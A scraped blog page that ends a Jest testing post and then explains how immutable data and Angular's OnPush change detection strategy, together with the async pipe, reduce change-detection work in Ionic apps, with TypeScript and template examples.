Snapshots:   0 total
Time:        5.059 s
Ran all test suites.

All good! But now we are way more organised.

There are more methods that we can use to organise our tests and prevent repeating ourselves - there are additional methods like beforeAll or afterEach that we could make use of - but we will continue to refactor with additional strategies like that when and if they become necessary.

How Immutable Data Can Make Your Ionic Apps Faster

$
0
0

If you are not already using immutable data concepts, you might have seen all the cool kids updating their arrays like this:

public myArray:number[]=[1,2,3];ngOnInit(){this.myArray =[...this.myArray,4];}

instead of like this:

public myArray:number[]=[1,2,3];ngOnInit(){this.myArray.push(4);}

The first example creates a new array by using the values of the old array with an additional 4 element on the end. The second example just pushes 4 into the existing array. Apart from being a chance to show off cool JavaScript operators like the spread operator, there are practical benefits to using the first approach.

The word immutable just means “not changeable” or “can not be mutated”. If you have an “immutable” object you can not change the values of that object. If you want new values, you need to create an entirely new object in memory. We might enforce immutability ourselves by just following some rules, or we might use libraries like immer or Immutable.js to help enforce immutability in our application. This is similar to the philosophy behind why we might use something like TypeScript to help enforce certain rules in our application.

What’s the point?

It might just seem like more work to create new objects instead of modifying existing ones. Indeed it is, especially when you are dealing with nested objects it can be quite difficult to update a value in an immutable way.

There are benefits to using immutable data in general, but we are going to focus on one specific example of where using immutable data can help us improve the performance of our Ionic/Angular applications.

In short: we can supply an Angular component with the OnPush change detection strategy with immutable data to greatly reduce the amount of work Angular needs to do during its change detection cycles.

Change Detection in Angular (in Brief)

In Angular, we bind data values in our templates. When that data is updated, we want the template to reflect those changes. The basic idea with change detection is that we handle updating the data, and Angular will handle reflecting that in our templates for us.

If Angular want to update a template, it needs to know that something has changed. To keep track of this, Angular will know when any of the following events have been triggered within its zone:

  • Any browser event (like click)
  • A setTimeout callback
  • A setInterval callback
  • An HTTP request

There are all things that might result in some data changing. Angular will detect when any of these occur and then check the entire component tree for changes. That means that Angular will start at the root component, and make its way through every component in the application to check if the data any of those components rely on has changed.

This probably sounds worse than it is. Change detection in Angular is fast… but it’s not free. The larger your application grows the more work there will be for Angular to do during change detection cycles. We can reduce the amount of work Angular has to do but there are some important concepts we need to keep in mind when doing this.

Using the OnPush Change Detection Strategy

This is where the OnPush change detection strategy comes into play. There are two types of change detection strategies that Angular can use:

  • The Default strategy (which we just discussed)
  • The OnPush strategy

We can tell Angular to use the OnPush strategy by adding the changeDetection property to the components metadata:

import{ ChangeDetectionStrategy, Component }from'@angular/core';

@Component({
  selector:'app-news-feed-item',
  templateUrl:'./news-feed-item.component.html',
  styleUrls:['./news-feed-item.component.scss'],
  changeDetection: ChangeDetectionStrategy.OnPush,})

The key difference with this strategy is that if change detection is triggered somewhere in the application, this component will not be checked by default. It will only be checked under more specific circumstances. If we use the OnPush change detection strategy with as many components as we can, we can greatly reduce the amount of components Angular needs to check.

The primary use case that we are interested in is that the component will be checked for changes when:

  • The reference supplied to any of the component’s inputs has changed

There are other circumstances where change detection can be triggered but we will get to that in a moment. Let’s continue with our NewsFeedItemComponent example. We might use that component like this:

<ion-header><ion-toolbar><ion-title>OnPush Strategy</ion-title></ion-toolbar></ion-header><ion-contentclass="ion-padding"><app-news-feed-item[article]="article"></app-news-feed-item><app-news-feed-item[article]="article"></app-news-feed-item><app-news-feed-item[article]="article"></app-news-feed-item><app-news-feed-item[article]="article"></app-news-feed-item></ion-content>

The corresponding component for <app-news-feed-item> looks like this:

import{ ChangeDetectionStrategy, Component, Input }from'@angular/core';import{ Article }from'../../../interfaces/article';

@Component({
  selector:'app-news-feed-item',
  templateUrl:'./news-feed-item.component.html',
  styleUrls:['./news-feed-item.component.scss'],
  changeDetection: ChangeDetectionStrategy.OnPush,})exportclassNewsFeedItemComponent{
  @Input() article: Article;constructor(){}}

We are supplying an article to the component as an input. Let’s suppose that our article that is being supplied to the component looks like this:

public article: Article ={
  headline:'This one trick will speed up your Ionic apps',
  author:'Josh Morony',
  content:'OnPush rocks',};

Our NewsFeedItemComponent just displays this data in its template. But now we want to update this article and, of course, we want our <app-news-feed-item> component to reflect that in its template. No problem, we will just call our handy updateArticle method (we might trigger this method by handling a (click) event on a button in the template):

updateArticle(){this.article.headline ='Using the OnPush change detection strategy';}

The object that we are using as an input for NewsFeedItemComponent has changed, so change detection should be triggered and the change will be reflected in the template right? Let’s look at our rule about when change detection will be triggered again

  • The reference supplied to any of the component’s inputs has changed

This rule has not been satisfied, and this is why we should use immutable data. We have just modified the existing object, but it still has the same reference in memory. With the OnPush change detection strategy Angular will just compare references, it won’t perform a deep check of the values of the object to see if there has been any changes. In this case, the reference remains the same even after we updated the headline property because this.article still occupies the same space in memory.

If we were using the Default change detection strategy, change detection would be triggered even if the same reference was maintained through the object just being mutated, but not with OnPush.

To correctly update the input we can make use of those immutable data concepts. If instead we update the article like this:

updateArticle(){this.article ={...this.article,
    headline:'Using the OnPush change detection strategy'}}

A new object will be created in memory and therefore it will have a new reference. When Angular compares the current input to the previous input it will see that the references do not match, and change detection will be triggered.

When else will change detection be triggered?

There are some other cases where a component using the OnPush strategy will have change detection triggered. Let’s look at a more complete list:

  • When the reference for the components inputs change
  • When the component itself or any of its children fire an event
  • An observable in the template using the | async pipe emits a value

This last one is especially interesting and useful. It is quite common for a component to get some value by subscribing to an observable provided by a service. Let’s say we have a service that looks something like this:

import{ Injectable }from'@angular/core';import{ BehaviorSubject, Observable }from'rxjs';

@Injectable({
  providedIn:'root',})exportclassDataService{private randomNumbers$: BehaviorSubject<number>=newBehaviorSubject<number>(0);constructor(){this.init();}init(){setInterval(()=>{this.randomNumbers$.next(Math.ceil(Math.random()*100));},1000);}getRandomNumbers(): Observable<number>{returnthis.randomNumbers$;}}

It has a BehaviorSubject that is emitting random numbers, and we have a getRandomNumbers method that will return this BehaviorSubject as an observable.

TIP: Giving the getRandomNumbers method a return type of Observable<number> instead of BehaviorSubject<number> will help prevent consumers of getRandomNumbers from calling next on the underlying BehaviorSubject. This allows us to give out the values from this observable, but prevent other parts of the application from changing the current value of randomNumbers$ (this keeps behaviour more consistent as we know new values for randomNumbers$ will always originate from within this service).

We might try to make use of these values in our NewsFeedItemComponent:

import{
  ChangeDetectionStrategy,
  Component,
  Input,
  OnInit,
  OnDestroy,}from'@angular/core';import{ Observable, Subscription }from'rxjs';import{ DataService }from'../../../services/data.service';import{ Article }from'../../../interfaces/article';

@Component({
  selector:'app-news-feed-item',
  templateUrl:'./news-feed-item.component.html',
  styleUrls:['./news-feed-item.component.scss'],
  changeDetection: ChangeDetectionStrategy.OnPush,})exportclassNewsFeedItemComponentimplementsOnInit, OnDestroy {
  @Input() article: Article;public randomNumber =0;private subscription: Subscription;constructor(public dataService: DataService){}ngOnInit(){// Setting the `randomNumber` like this won't trigger change detectionthis.subscription =this.dataService
      .getRandomNumbers().subscribe((value)=>{this.randomNumber = value;});}ngOnDestroy(){this.subscription.unsubscribe();}}

and we might want to display that randomNumber in the template:

<p>{{ randomNumber }}</p>

The only problem here is that if we are using the OnPush change detection strategy, change detection will not be triggered. None of our rules for triggering change detection have been met:

  • No inputs references for the component have changed
  • No events have been fired within the component (or its children of which it has none)
  • We are not using the async pipe in the template

However, if we refactor this example a bit we can trigger change detection… and save ourselves a whole bunch of work. Instead of subscribing to the observable and updating a class member, we could instead supply the observable directly to the template and use the async pipe:

import{
  ChangeDetectionStrategy,
  Component,
  Input,
  OnInit,
  OnDestroy,}from'@angular/core';import{ Observable }from'rxjs';import{ DataService }from'../../../services/data.service';import{ Article }from'../../../interfaces/article';

@Component({
  selector:'app-news-feed-item',
  templateUrl:'./news-feed-item.component.html',
  styleUrls:['./news-feed-item.component.scss'],
  changeDetection: ChangeDetectionStrategy.OnPush,})exportclassNewsFeedItemComponentimplementsOnInit, OnDestroy {
  @Input() article: Article;public randomNumber$: Observable<number>|null;constructor(public dataService: DataService){}ngOnInit(){this.randomNumber$ =this.dataService.getRandomNumbers();}}
<p>{{ randomNumber$ | async }}</p>

Now not only will change detection be triggered when new random numbers are emitted, we also don’t need to worry about subscribing or unsubscribing from the observable. The async pipe will automatically subscribe to the observable for us and pull out its values and it will automatically unsubscribe when the component is destroyed. This is a win, win, win situation for us:

  • Trigger change detection
  • No subscribe code required
  • No unsubscribe code required

Summary

Using the OnPush change detection strategy without having a decent understanding of how it works could lead to some pretty frustrating bugs, but if you understand when change detection will be triggered it is a pretty easy win for performance.

In general, just make sure to use immutable data for your inputs and use the async pipe for getting values from observables that need to be displayed in your template.

Viewing all 391 articles
Browse latest View live